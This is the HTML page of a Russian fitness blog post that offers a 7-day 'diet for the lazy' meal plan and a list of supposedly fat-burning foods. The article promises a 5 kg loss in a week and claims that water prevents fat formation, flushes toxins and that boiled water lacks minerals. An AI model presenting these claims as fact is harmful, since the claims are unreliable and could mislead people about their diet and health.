	<li id="menu-item-4014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4014"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/uprazhnenija-na-grud-ruki-i-plechi/">УПРАЖНЕНИЯ НА ГРУДЬ, РУКИ И ПЛЕЧИ</a></li>
	<li id="menu-item-4008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4008"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/joga-i-stretching/">ЙОГА И СТРЕТЧИНГ</a></li>
	<li id="menu-item-4015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4015"><a href="https://bodylux-fitness.info/category/fitness-doma-i-v-zale/fitnes-dlja-detej/">ФИТНЕС ДЛЯ ДЕТЕЙ</a></li>
</ul>
</li>
<li id="menu-item-3997" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-3997"><a href="https://bodylux-fitness.info/category/diety-i-pitanie/">ДИЕТЫ И ПИТАНИЕ</a>
<ul class="sub-menu">
	<li id="menu-item-4122" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4122"><a href="https://bodylux-fitness.info/category/diety-i-pitanie/chtoby-pohudet/">ЧТОБЫ ПОХУДЕТЬ</a></li>
	<li id="menu-item-4123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4123"><a href="https://bodylux-fitness.info/category/diety-i-pitanie/sportivnoe-pitanie/">СПОРТИВНОЕ ПИТАНИЕ</a></li>
	<li id="menu-item-4124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4124"><a href="https://bodylux-fitness.info/category/diety-i-pitanie/populjarno-o-kofe/">ПОПУЛЯРНО О КОФЕ</a></li>
</ul>
</li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-166"><a href="https://bodylux-fitness.info/category/zhenskoe-zdorovye/">ЖЕНСКОЕ ЗДОРОВЬЕ</a>
<ul class="sub-menu">
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://bodylux-fitness.info/category/zhenskoe-zdorovye/lechenie-osteohondroza/">ОСТЕОХОНДРОЗ</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://bodylux-fitness.info/category/zhenskoe-zdorovye/kozhniye-zabolevaniya/">КОЖНЫЕ ЗАБОЛЕВАНИЯ</a></li>
	<li id="menu-item-4148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4148"><a href="https://bodylux-fitness.info/category/zhenskoe-zdorovye/obmen-veshhestv/">ОБМЕН ВЕЩЕСТВ</a></li>
	<li id="menu-item-4146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4146"><a href="https://bodylux-fitness.info/category/zhenskoe-zdorovye/ginekologiya/">ГИНЕКОЛОГИЯ</a></li>
	<li id="menu-item-4147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4147"><a href="https://bodylux-fitness.info/category/zhenskoe-zdorovye/kosmetologija/">КОСМЕТОЛОГИЯ</a></li>
</ul>
</li>
<li id="menu-item-2474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2474"><a href="https://bodylux-fitness.info/category/trenirovki-u-nas/">ТРЕНИРОВКИ У НАС</a>
<ul class="sub-menu">
	<li id="menu-item-3480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3480"><a href="https://bodylux-fitness.info/tseny/">ЦЕНЫ</a></li>
</ul>
</li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://bodylux-fitness.info/bodylux-fitness-zhitomir-otzyvy/">ОТЗЫВЫ О НАС</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://bodylux-fitness.info/kontakty/">КОНТАКТЫ</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->



    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-2684" class="article-post post-2684 post type-post status-publish format-standard has-post-thumbnail  category-chtoby-pohudet">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://bodylux-fitness.info/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://bodylux-fitness.info/category/diety-i-pitanie/" itemprop="item"><span itemprop="name">ДИЕТЫ И ПИТАНИЕ</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://bodylux-fitness.info/category/diety-i-pitanie/chtoby-pohudet/" itemprop="item"><span itemprop="name">ЧТОБЫ ПОХУДЕТЬ</span></a><meta itemprop="position" content="2"></span></div>
                                <h1 class="entry-title" itemprop="headline">ДИЕТА ДЛЯ ЛЕНИВЫХ: ПОХУДЕТЬ ЗА НЕДЕЛЮ</h1>
                    
        
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="600" height="400" src="https://bodylux-fitness.info/wp-content/uploads/2018/06/dieta-dlja-lenivyh-1.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://bodylux-fitness.info/wp-content/uploads/2018/06/dieta-dlja-lenivyh-1.jpg 960w, https://bodylux-fitness.info/wp-content/uploads/2018/06/dieta-dlja-lenivyh-1-300x200.jpg 300w, https://bodylux-fitness.info/wp-content/uploads/2018/06/dieta-dlja-lenivyh-1-768x512.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" />                                    <span class="post-card__category"><a href="https://bodylux-fitness.info/category/diety-i-pitanie/chtoby-pohudet/" itemprop="articleSection">ЧТОБЫ ПОХУДЕТЬ</a></span>
                            </div>

            
        
    
            <div class="entry-meta">
            <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">Валентина Намятова Фитнес-ЛФК Эксперт/Тренер</span></span>            <span class="entry-time"><span class="entry-label">На чтение</span> 5 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="2684">1.1к.</span></span>            <span class="entry-comments"><span class="entry-label">Комментарии</span> <a href="#comments">584</a></span>            <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2018-06-10"></time></span>
            <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2023-06-28"></time></span>        </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <p>Многие хотят похудеть, не прибегая к специальным диетам. Для желающих избавиться от лишнего веса, не прилагая при этом никаких усилий, давно разработали программу питания, которую любят сами диетологи. Диета для ленивых, которая помогает не только улучшить метаболизм, но и стать легче по весу.</p>



<p class="has-luminous-vivid-amber-background-color has-background">Это универсальный и точный рецепт, согласно которому может похудеть каждый, но и быстрые диеты для похудения, <strong>гарантирующие потерю веса в течение нескольких дней или за 1 неделю</strong>.</p>



<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#dieta-dlya-lenivyh-vodnaya-kakuyu-polzu-nesyot">&nbsp;Диета для ленивых &#8212; водная. Какую пользу несёт?</a></li><li class="level-1"><a href="#dieta-dlya-lenivyh-produkty-zhiroszhigateli">Диета для ленивых. Продукты &#8212; жиросжигатели</a></li><li class="level-1"><a href="#primery-pitaniya-dieta-dlya-lenivyh-na-7">Примеры питания &#171;диета для ленивых&#187; на 7 дней</a></li><li class="level-2"><a href="#den-1">День №1:</a></li><li class="level-2"><a href="#den-2">День №2:</a></li><li class="level-2"><a href="#den-3">День №3:</a></li><li class="level-2"><a href="#den-4">День №4:</a></li><li class="level-2"><a href="#den-5">День №5:</a></li><li class="level-2"><a href="#den-6">День №6</a></li><li class="level-2"><a href="#den-7">День №7:</a></li><li class="level-1"><a href="#pravila-effektivnogo-pohudeniya-dieta-dlya">Правила эффективного похудения. Диета для ленивых</a></li></ol></div><h2 class="wp-block-heading" id="dieta-dlya-lenivyh-vodnaya-kakuyu-polzu-nesyot">&nbsp;Диета для ленивых &#8212; водная. Какую пользу несёт?</h2>



<p class="has-light-green-cyan-background-color has-background">Чтобы победить и убрать лишний жир, необходимо следовать проверенным способам. <strong>Один из секретов – перед каждым приемом пищи выпивать 2 стакана теплой чистой воды.</strong> Вода наполняет желудок, что избавляет от чувства голода. После насыщения желудка водой можно есть все, что потребует организм, но порции при этом должны быть минимальными.<strong> Большой объем употребляемой жидкости препятствует образованию жира и улучшает обменные процессы в организме. </strong>Диета для ленивых на воде поможет не только освободиться от дополнительных килограммов уже за неделю, но и поддерживать существующий вес в норме.</p>



<p>После еды разрешается пить чай, кофе и другие напитки, но не ранее чем через 2 часа. Пить напитки рекомендовано без сахара и различных сладостей. Основное правило водной диеты для ленивых предполагает запрет приема любой жидкости во время трапезы. Пить разрешается через 1 час после приема пищи. Диеты для ленивых разделяют на несколько подходов. Диетический курс может длится не более 5 недель. После чего делают перерыв в 1 месяц. Если систематически пить негазированную чистую воду<strong>,</strong> можно не только расстаться с лишними жировыми отложениями, но и очистить организм от токсинов. </p>



<p class="has-luminous-vivid-orange-background-color has-background">Узнайте также: <strong><a href="https://bodylux-fitness.info/2018/06/25/molokochay-effektivnaya-dieta-dlya-pohudeniya/">МОЛОКОЧАЙ: ЭФФЕКТИВНАЯ ДИЕТА ДЛЯ ПОХУДЕНИЯ</a></strong></p>



<blockquote class="wp-block-quote is-style-info is-layout-flow wp-block-quote-is-layout-flow">
<p>Чистая питьевая вода улучшает пищеварение, состояние кожи и волос. <strong>После 1-2 стаканов чистой воды человек заметит прилив бодрости и сил, при этом повысится работоспособность.</strong></p>
</blockquote>



<p>Пить воду полезно маленькими глотками с перерывами. Подойдет любая минеральная без газа или чистая из-под крана. Кипяченая не подходит, поскольку в ней отсутствуют полезные соли и минералы.</p>



<h2 class="wp-block-heading" id="dieta-dlya-lenivyh-produkty-zhiroszhigateli">Диета для ленивых. Продукты &#8212; жиросжигатели</h2>


<div class="wp-block-image is-style-rounded">
<figure class="aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="680" height="454"  src="http://bodylux-fitness.info/wp-content/uploads/2017/08/ves.jpg" alt="диета для ленивых" class="wp-image-1989" title="диета " srcset="https://bodylux-fitness.info/wp-content/uploads/2017/08/ves.jpg 680w, https://bodylux-fitness.info/wp-content/uploads/2017/08/ves-300x200.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" /><meta itemprop="width" content="680"><meta itemprop="height" content="454"></span></figure>
</div>


<p>Меню на каждый день нужно распланировать таким образом, чтобы в нем присутствовали продукты, ускоряющие метаболизм, такие как:</p>



<ul class="has-pale-cyan-blue-background-color has-background wp-block-list">
<li>брокколи, поддерживают обмен веществ в норме, благодаря большому комплексу витаминов и кальция;</li>



<li>авокадо (огромная пищевая ценность в целом);</li>



<li>банан (простые углеводы и энергия);</li>



<li>лимон (витамин С улучшает обменные процессы);</li>



<li>яблоко – источник пектинов, играющих важную роль в усилении обменных процессов;</li>



<li>йогурт (на пути к плоскому животу и стройным ногам поможет домашний натуральный йогурт);</li>



<li>соевое молоко – настоящий кладезь кальция, стимулирует метаболизм;</li>



<li>мясо индейки (высококачественный белок);</li>



<li>овсяные хлопья (жирорастворимая клетчатка);</li>



<li>куриное и рыбное филе (постное с большим количеством белка);</li>



<li>зеленый чай, помогает сжигать жир и стабилизирует сахар в крови);</li>



<li>корица – природный сжигатель жиров и сахара в организме;</li>



<li>перец чили, предоставляет согревающий эффект, ускоряет как частоту сердечных сокращений, так и обмен веществ;</li>



<li>вода с лимоном (улучшает пищеварение);</li>



<li>шпинат (источник марганца);</li>



<li>грейпфрут (регулярное употребление, приводит в норму ЖКТ и результат – метаболизм улучшается);</li>



<li>миндаль (кладезь белка).</li>
</ul>



<p class="has-luminous-vivid-orange-background-color has-background">Дополнительно: <strong><a href="https://bodylux-fitness.info/2017/05/21/kak-pitatsya-chtoby-pohudet/">КАК ПИТАТЬСЯ, ЧТОБЫ ПОХУДЕТЬ</a></strong></p>



<h2 class="wp-block-heading" id="primery-pitaniya-dieta-dlya-lenivyh-na-7">Примеры питания &#171;диета для ленивых&#187; на 7 дней</h2>



<p>Перед диетой важно учесть некоторые моменты. Питаться необходимо 3 раза в день небольшими порциями. Много пить самую обычную воду, минимизировать количество сахара и быстрых углеводов. Ниже приведен пример диеты для ленивых, следуя которому можно избавиться от 5 кг за неделю<strong>.&nbsp;</strong>Интересно узнать еще об одной эффективной диете? </p>


<div class="wp-block-image is-style-rounded">
<figure class="alignright"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="300" height="199"  src="http://bodylux-fitness.info/wp-content/uploads/2018/06/ryba-300x199.jpg" alt="рыба" class="wp-image-2686" title="нежирная рыба" srcset="https://bodylux-fitness.info/wp-content/uploads/2018/06/ryba-300x199.jpg 300w, https://bodylux-fitness.info/wp-content/uploads/2018/06/ryba-768x510.jpg 768w, https://bodylux-fitness.info/wp-content/uploads/2018/06/ryba.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /><meta itemprop="width" content="300"><meta itemprop="height" content="199"></span></figure>
</div>


<h3 class="wp-block-heading" id="den-1"><strong>День №1:</strong></h3>



<ol class="wp-block-list">
<li>Завтрак – нежирное мясо рыбы, приготовленное на пару с 1 ч. л. оливкового масла. Стакан кефира.</li>



<li>Обед – 100 г куриного мяса без кожицы, 1 яйцо, 2 хлеба из муки грубого помола.</li>



<li>Ужин: овощное рагу, приготовленное в духовке.</li>
</ol>


<div class="wp-block-image is-style-rounded">
<figure class="alignright"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="300" height="200"  src="http://bodylux-fitness.info/wp-content/uploads/2018/06/sparzha-i-stejk-iz-teljatiny-300x200.jpg" alt="говядина" class="wp-image-2687" title="стейк из говядины" srcset="https://bodylux-fitness.info/wp-content/uploads/2018/06/sparzha-i-stejk-iz-teljatiny-300x200.jpg 300w, https://bodylux-fitness.info/wp-content/uploads/2018/06/sparzha-i-stejk-iz-teljatiny.jpg 510w" sizes="auto, (max-width: 300px) 100vw, 300px" /><meta itemprop="width" content="300"><meta itemprop="height" content="200"></span></figure>
</div>


<h3 class="wp-block-heading" id="den-2"><strong>День №2:</strong></h3>



<ol class="wp-block-list">
<li>Завтрак – вареное мясо (говядина), чашка зеленого чая без сахара, свежая зелень, отварная морковь и картофельное пюре.</li>



<li>Обед – обезжиренный йогурт (1 стакан), сухой творог 0,5 порции, финики 5 шт., овсянка, приготовленная на воде.</li>



<li>Ужин: нежирная индейка (150 г).</li>
</ol>


<div class="wp-block-image is-style-rounded">
<figure class="alignright"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="300" height="200"  src="http://bodylux-fitness.info/wp-content/uploads/2018/06/shpinat-300x200.jpg" alt="Диета для ленивых. Шпинат" class="wp-image-2692" title="шпинат для похудения" srcset="https://bodylux-fitness.info/wp-content/uploads/2018/06/shpinat-300x200.jpg 300w, https://bodylux-fitness.info/wp-content/uploads/2018/06/shpinat-768x512.jpg 768w, https://bodylux-fitness.info/wp-content/uploads/2018/06/shpinat.jpg 960w" sizes="auto, (max-width: 300px) 100vw, 300px" /><meta itemprop="width" content="300"><meta itemprop="height" content="200"></span></figure>
</div>


<h3 class="wp-block-heading" id="den-3"><strong>День №3:</strong></h3>



<ol class="wp-block-list">
<li>Завтрак –1 порция куриного бульона (30 мл) без соли, 3 ломтика подсушенного хлеба или сухарей, куриная грудка.</li>



<li>Обед – листья шпината, отварная говядина, 2 кусочка ржаного хлеба, яблоко, апельсин.</li>



<li>Ужин – рыба на пару (150 г).</li>
</ol>


<div class="wp-block-image is-style-rounded">
<figure class="alignright"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="300" height="200"  src="http://bodylux-fitness.info/wp-content/uploads/2018/06/grechnevaja-kasha-300x200.jpg" alt="Диета для ленивых. Каша" class="wp-image-2691" title="гречневая каша" srcset="https://bodylux-fitness.info/wp-content/uploads/2018/06/grechnevaja-kasha-300x200.jpg 300w, https://bodylux-fitness.info/wp-content/uploads/2018/06/grechnevaja-kasha-768x512.jpg 768w, https://bodylux-fitness.info/wp-content/uploads/2018/06/grechnevaja-kasha.jpg 960w" sizes="auto, (max-width: 300px) 100vw, 300px" /><meta itemprop="width" content="300"><meta itemprop="height" content="200"></span></figure>
</div>


<h3 class="wp-block-heading" id="den-4"><strong>День №4:</strong></h3>



<ol class="wp-block-list">
<li>Завтрак – каша гречневая, салат с помидоров и оливковым маслом, стакан кефира 1% жирности.</li>



<li>Обед – апельсиновый фреш 250 мл, порция вареного риса, творог с дольками киви, чернослива, грейпфрута.</li>



<li>Ужин – куриная грудка.</li>
</ol>


<div class="wp-block-image is-style-rounded">
<figure class="alignright"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="300" height="166"  src="http://bodylux-fitness.info/wp-content/uploads/2018/06/jajca-300x166.jpg" alt="яйца" class="wp-image-2690" title="вареные яйца" srcset="https://bodylux-fitness.info/wp-content/uploads/2018/06/jajca-300x166.jpg 300w, https://bodylux-fitness.info/wp-content/uploads/2018/06/jajca-768x424.jpg 768w, https://bodylux-fitness.info/wp-content/uploads/2018/06/jajca.jpg 960w" sizes="auto, (max-width: 300px) 100vw, 300px" /><meta itemprop="width" content="300"><meta itemprop="height" content="166"></span></figure>
</div>


<h3 class="wp-block-heading" id="den-5"><strong>День №5:</strong></h3>



<ol class="wp-block-list">
<li>Завтрак – яйцо вареное, мясо телятины, огурец, болгарский перец.</li>



<li>Обед – 1 отварной картофель, куриная грудка, приготовленная на пару.</li>



<li>Ужин: курага, яблоко, грецкие орехи, апельсин.</li>
</ol>


<div class="wp-block-image is-style-rounded">
<figure class="alignright"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="300" height="200"  src="http://bodylux-fitness.info/wp-content/uploads/2018/06/bulen-300x200.jpg" alt="бульен" class="wp-image-2689" title=" куриный бульен" srcset="https://bodylux-fitness.info/wp-content/uploads/2018/06/bulen-300x200.jpg 300w, https://bodylux-fitness.info/wp-content/uploads/2018/06/bulen-768x512.jpg 768w, https://bodylux-fitness.info/wp-content/uploads/2018/06/bulen.jpg 960w" sizes="auto, (max-width: 300px) 100vw, 300px" /><meta itemprop="width" content="300"><meta itemprop="height" content="200"></span></figure>
</div>


<h3 class="wp-block-heading" id="den-6"><strong>День №6</strong></h3>



<ol class="wp-block-list">
<li>Завтрак – зеленый чай с 1 ч. л. меда, ломоть подсушенного ржаного хлеба, куриный бульон без соли (0,5 стакана).</li>



<li>Обед – салат-латук, помидоры, семена кунжута, с заправкой из лимонного сока, вареный коричневый рис.</li>



<li>Ужин: красная рыба, приготовленная на пару, зеленый горошек.</li>
</ol>


<div class="wp-block-image is-style-rounded">
<figure class="alignright"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="300" height="200"  src="http://bodylux-fitness.info/wp-content/uploads/2018/06/tvorog-kivi-300x200.jpg" alt="творог" class="wp-image-2688" title="нежирный творог" srcset="https://bodylux-fitness.info/wp-content/uploads/2018/06/tvorog-kivi-300x200.jpg 300w, https://bodylux-fitness.info/wp-content/uploads/2018/06/tvorog-kivi-768x511.jpg 768w, https://bodylux-fitness.info/wp-content/uploads/2018/06/tvorog-kivi.jpg 960w" sizes="auto, (max-width: 300px) 100vw, 300px" /><meta itemprop="width" content="300"><meta itemprop="height" content="200"></span></figure>
</div>


<h3 class="wp-block-heading" id="den-7"><strong>День №7:</strong></h3>



<ol class="wp-block-list">
<li>Завтрак – чашка черного чая с добавлением 1ч. л. меда, гречневая каша с куриным мясом, паприка 1 шт.</li>



<li>Обед – отварное мясо телятины 100 г, вареная чечевица, стакан натурального йогурта, горсть миндальных орехов 30 г.</li>



<li>Ужин – сухой творог с изюмом, грейпфрут.</li>
</ol>



<p>Диета для ленивых минус 5 кг за неделю подразумевает раздельное питание. Употреблять фрукты, пить любимые напитки нужно между приемами пищи. Питание должно быть трехразовое, а ужин должен быть до 16.00.</p>



<h2 class="wp-block-heading" id="pravila-effektivnogo-pohudeniya-dieta-dlya">Правила эффективного похудения. Диета для ленивых</h2>



<p>3 важные правила эффективной потери веса, которые станут полезными в комплексе с ленивой диетой.</p>



<ol class="has-vivid-green-cyan-background-color has-background wp-block-list">
<li><strong>Спорт</strong>. Занятия спортом или быстрая ходьба ускоряют обменные процессы в организме, что усилит эффект диетического питания.</li>



<li><strong>Пить воду</strong> – чем выше каждодневная активность, тем больше жидкости требует организм.</li>



<li><strong>Запрет на вредные привычки</strong>. Алкоголь и курение угнетает обменные процессы и организм в целом. Поэтому для достижения ожидаемого результата, с вредными привычками лучше навсегда распрощаться. </li>
</ol>



<p>Можно узнать, работает или нет ленивая диета<strong>, </strong>проконсультировавшись с врачом.</p>



<blockquote class="wp-block-quote is-style-danger is-layout-flow wp-block-quote-is-layout-flow">
<p>Важно! <strong>Данная диетическая программа не подходит тем, у кого проблемы с почками</strong>. Если  у вас все хорошо, можно смело приступать к ленивой диете.</p>
</blockquote>    </div><!-- .entry-content -->

</article>








    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://bodylux-fitness.info/wp-content/uploads/2018/06/dieta-dlja-lenivyh-1-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>




<!--noindex-->
<div class="author-box">
    <div class="author-info">
        <div class="author-box__ava">
            <img alt='' src='https://secure.gravatar.com/avatar/24fe11a2f049f40d0dc669e09982ff270d58a01503042caa76d661c8b2a1703a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/24fe11a2f049f40d0dc669e09982ff270d58a01503042caa76d661c8b2a1703a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>        </div>

        <div class="author-box__body">
            <div class="author-box__author">
                <a href ="https://bodylux-fitness.info/author/admin/" target="_blank">Валентина Намятова Фитнес-ЛФК Эксперт/Тренер</a>            </div>
            <div class="author-box__description">
                <!--noindex--><!--/noindex-->
            </div>

            
        </div>
    </div>

            <div class="author-box__rating">
            <div class="author-box__rating-title">Оцените автора</div>
            <div class="wp-star-rating js-star-rating star-rating--score-5" data-post-id="2684" data-rating-count="1" data-rating-sum="5" data-rating-value="5"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>        </div>
    </div>
<!--/noindex-->

<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bodylux-fitness.info/2018/06/10/dieta-dlya-lenivyh-pohudet-za-nedelyu/" content="ДИЕТА ДЛЯ ЛЕНИВЫХ: ПОХУДЕТЬ ЗА НЕДЕЛЮ">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://bodylux-fitness.info/wp-content/uploads/2018/02/Logo1.2-e1517826871453.png" alt="BODYLUX-FITNESS"></div><meta itemprop="name" content="BODYLUX-FITNESS"><meta itemprop="telephone" content="BODYLUX-FITNESS"><meta itemprop="address" content="https://bodylux-fitness.info"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/06/10/dieta-dlya-lenivyh-pohudet-za-nedelyu/#respond" style="display:none;">Отменить ответ</a></small></div><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://bodylux-fitness.info/wp-login.php?redirect_to=https%3A%2F%2Fbodylux-fitness.info%2F2018%2F06%2F10%2Fdieta-dlya-lenivyh-pohudet-za-nedelyu%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://bodylux-fitness.info/2023/01/03/kogda-luchshe-trenirovatsya-chtoby-szhigat-zhir/"><img width="335" height="220" src="https://bodylux-fitness.info/wp-content/uploads/2023/01/kogda-luchshe-trenirovatsya--335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="время для тренировки" decoding="async" loading="lazy" srcset="https://bodylux-fitness.info/wp-content/uploads/2023/01/kogda-luchshe-trenirovatsya--335x220.jpg 335w, https://bodylux-fitness.info/wp-content/uploads/2023/01/kogda-luchshe-trenirovatsya--612x400.jpg 612w" sizes="auto, (max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://bodylux-fitness.info/2023/01/03/kogda-luchshe-trenirovatsya-chtoby-szhigat-zhir/">КОГДА ЛУЧШЕ ТРЕНИРОВАТЬСЯ, ЧТОБЫ СЖИГАТЬ ЖИР</a></div><div class="post-card__description">Большинство людей занимаются спортом, когда им хочется</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">925</span></div>
</div>

<div class="post-card post-card--related">
